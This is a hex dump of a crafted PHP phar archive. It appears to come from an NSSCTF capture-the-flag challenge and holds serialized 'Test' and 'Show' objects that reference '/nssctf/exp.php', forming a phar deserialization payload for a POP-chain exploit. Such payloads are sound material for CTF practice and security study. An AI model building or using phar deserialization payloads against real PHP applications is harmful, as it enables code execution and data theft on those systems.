 3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A EA 00 00 PILER(); ?>..ê..
00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 B4 ...............´
00 00 00 4F 3A 34 3A 22 54 65 73 74 22 3A 32 3A ...O:4:"Test":2:
7B 73 3A 35 3A 22 74 65 73 74 31 22 3B 4F 3A 34 {s:5:"test1";O:4
3A 22 54 65 73 74 22 3A 32 3A 7B 73 3A 35 3A 22 :"Test":2:{s:5:"
74 65 73 74 31 22 3B 4E 3B 73 3A 35 3A 22 74 65 test1";N;s:5:"te
73 74 32 22 3B 4F 3A 34 3A 22 53 68 6F 77 22 3A st2";O:4:"Show":
34 3A 7B 73 3A 36 3A 22 73 6F 75 72 63 65 22 3B 4:{s:6:"source";
73 3A 30 3A 22 22 3B 73 3A 33 3A 22 73 74 72 22 s:0:"";s:3:"str"
3B 4E 3B 73 3A 36 3A 22 66 69 6C 74 65 72 22 3B ;N;s:6:"filter";
4E 3B 73 3A 36 3A 22 73 63 68 65 6D 61 22 3B 73 N;s:6:"schema";s
3A 31 35 3A 22 2F 6E 73 73 63 74 66 2F 65 78 70 :15:"/nssctf/exp
2E 70 68 70 22 3B 7D 7D 73 3A 35 3A 22 74 65 73 .php";}}s:5:"tes
74 32 22 3B 4E 3B 7D 08 00 00 00 74 65 73 74 2E t2";N;}....test.
74 78 74 04 00 00 00 76 8D 83 62 04 00 00 00 0C txt....v.ƒb.....
7E 7F D8 B6 01 00 00 00 00 00 00 74 65 73 74 C6 ~.Ø¶.......testÆ
82 AD 1C F4 FA 43 91 02 5D B4 06 30 B3 44 43 2D ‚-.ôúC‘.]´.0³DC-
C1 0E 23 02 00 00 00 47 42 4D 42 Á.#....GBMB